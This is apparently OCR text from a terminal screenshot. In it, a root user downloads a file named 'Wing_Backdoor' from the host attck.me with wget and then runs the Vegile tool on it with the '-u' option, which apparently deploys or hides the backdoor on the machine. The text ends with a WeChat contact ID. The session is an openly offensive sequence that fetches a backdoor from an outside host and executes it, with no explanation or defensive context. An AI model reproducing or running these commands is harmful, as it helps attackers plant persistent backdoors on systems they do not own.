 root@49390f68522d:~/Vegile# wget attck.me/Wing_Backdoor
--2019-09-13 07:52:07--  http://attck.me/Wing_Backdoor
Resolving attck.me (attck.me)... 149.129.72.186
Connecting to attck.me (attck.me)|149.129.72.186|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 234
Saving to: ‘Wing_Backdoor’
Wing_Backdoor                         100%[========================================
2019-09-13 07:52:07 (32.5 MB/s) - ‘Wing_Backdoor’ saved [234/234]
root@49390f68522d:~/Vegile# ls
lib  LICENSE.md  README.md  tmp  Vegile  Wing_Backdoor
root@49390f68522d:~/Vegile# ./Vegile -u Wing_Backdoor _
微信号: ATTCKWING